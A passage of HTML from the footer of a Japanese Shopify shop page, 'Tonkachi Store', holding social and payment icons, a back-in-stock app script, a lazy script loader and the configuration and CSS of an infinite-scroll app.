1.0697678-1.39826246-.1366982.06769286-.2734778.13506429-.4101761.20275716-.4218407.1938214-1.1381067.4719375-1.689256.5144143-.6491893-.5345357-1.3289754-.95506074-2.6061215-.93461789z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/tonkachi_store" target="_blank" rel="noopener" aria-label="Instagramでフォロー"><svg focusable="false" class="icon icon--instagram " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/channel/UCRXmELBGqlXXzicyQ_o2NkA" target="_blank" rel="noopener" aria-label="YouTubeでフォロー"><svg focusable="false" class="icon icon--youtube " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title"></p>

            <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p>© 2026 Tonkachi Store<br> </p>
        </div>
      </aside>
    </div>
  </div></footer>



</div>
    <script type="text/javascript">
  if (window.ORDERSIFY_BIS.template === 'product.coming-soon') {
    setTimeout(function() {
      var event = new CustomEvent('OrdersifyFormChange', { detail: { variantID: window.ORDERSIFY_BIS.currentVariant.id } })
      document.body.dispatchEvent(event);
    }, 3000);
  }
  function bisCustom() {
    window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
    window.ORDERSIFY_BIS.theme = 'warehouse';
    console.log('work');
    window.ORDERSIFY_BIS.poSettings = window.ORDERSIFY_BIS.poSettings || {};
    window.ORDERSIFY_BIS.poSettings.product_banner_selector = '.osf_banner_target';
  }
  bisCustom();
  setTimeout(bisCustom, 2000);
</script>
    
    <div class="go-to-top js-go-to-top hidden">
      <a class="go-to-top__link" href="#main">
        <span class="go-to-top__arrow">
        <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#9db7d1"><path d="M0 0h24v24H0z" fill="none"/><path d="M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z"/></svg>
        </span>
        <span class="go-to-top__text">TOP</span>
      </a>
    </div>

    <ul hidden>
      <li id="a11y-new-window-message">新しいウィンドウで開く</li>
    </ul>
          <script type="text/javascript" defer>
  var script_loaded=!1;function loadJSscripts(){script_loaded||(void 0!==uLTS&&uLTS.disconnect(),void 0!==window.yett&&window.yett.unblock(),script_loaded=!0,document.querySelectorAll("iframe[data-src], script[data-src]").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)}),document.querySelectorAll("link[data-href]").forEach(t=>{datahref=t.dataset.href,null!=datahref&&(t.href=datahref)}),document.querySelectorAll("script[type='text/lazyload']").forEach(t=>{var e=document.createElement("script");for(a=0;a<t.attributes.length;a++){var r=t.attributes[a];e.setAttribute(r.name,r.value)}e.type="text/javascript",e.innerHTML=t.innerHTML,t.parentNode.insertBefore(e,t),t.parentNode.removeChild(t)}),document.dispatchEvent(new CustomEvent("asyncLazyLoad")),setTimeout(function(){document.dispatchEvent(new CustomEvent("loadBarInjector"))},3e3))}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)});  
</script>

  <div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Tonkachi Store</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'>product-item</span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'>pagination__inner</span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'>block-list__item</span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'>pagination__inner</span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'>pagination__inner</span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> CANCELED </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">CANCELED</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#9db7d1) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "article"
  };
</script>


